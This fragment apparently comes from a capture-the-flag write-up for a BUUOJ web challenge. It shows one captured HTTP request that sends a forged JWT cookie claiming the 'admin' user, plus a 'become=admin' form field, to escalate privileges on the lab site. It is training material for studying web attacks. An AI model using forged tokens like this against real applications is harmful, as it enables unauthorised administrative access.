 POST /b1g_m4mber HTTP/1.1
Host: web44.buuoj.cn
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Origin: http://web44.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://web44.buuoj.cn/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|eeebbccf|27f16991838d984814ca0a6ea3b3a8fe|1560424354;
commodity_id="2|1:0|10:1560425973|12:commodity_id|8:MTYyNA==|eaa1c714d3bc98a4a9582495dca907341193e3d7528015da735f83ad8dfa1b9f";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7C44797fb2%7C8d63aaec291f5b35be58c91309216b83%7C1560424354&become=admin
https://blog.csdn.net/qq_26406447